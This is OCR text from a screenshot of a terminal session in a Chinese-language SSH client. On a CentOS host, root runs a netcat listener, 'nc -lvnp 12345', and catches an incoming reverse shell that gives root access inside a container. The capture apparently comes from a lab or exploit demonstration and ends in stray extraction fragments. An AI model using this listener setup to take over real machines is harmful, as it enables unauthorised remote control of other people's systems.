 1 tc-bcx × 2 tc-bcx × +
复制
连接主机...
连接主机成功
Last failed login: Sat Jul 29 18:19:58 CST 2023 from 103.10.86.100 on ssh:notty
There were 47 failed login attempts since the last successful login.
Last login: Sat Jul 29 16:21:20 2023 from 60.220.43.206
[root@VM-4-3-centos ~]# nc -lvnp 12345
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::12345
Ncat: Listening on 0.0.0.0:12345
Ncat: Connection from 124.220.233.26.
Ncat: Connection from 124.220.233.26:54936.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@8e3bf753cd2d:/demo#
2G
1G
on3